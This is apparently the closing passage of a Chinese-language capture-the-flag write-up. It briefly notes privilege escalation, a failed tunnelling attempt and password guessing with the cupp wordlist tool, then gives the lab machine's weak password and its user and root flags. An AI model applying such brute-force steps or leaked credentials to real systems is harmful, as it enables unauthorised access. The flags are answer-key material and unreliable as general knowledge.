

提权
指定写了什么导致的
又是什么奇奇怪怪的恶作剧
调回来了
看来不行,那应该可以打洞,打洞也不行主要我这个工具有点问题,现在想想咋解决这个问题

这个密码能爆破成功么
整了cupp -i没有密码成功算了看见有群主wp看一眼wp,密码确实弱口令但是不行我设计不出来
密码adminer123456
好了结束了还是很难的中间这个爆破密码部分
userflag:flag{user-ffbea0a7-3b01-11f0-9160-000c2921b441}
rootflag:flag{root-126e5653-3b02-11f0-b074-000c2921b441}
This post is licensed under CC BY 4.0 by the author.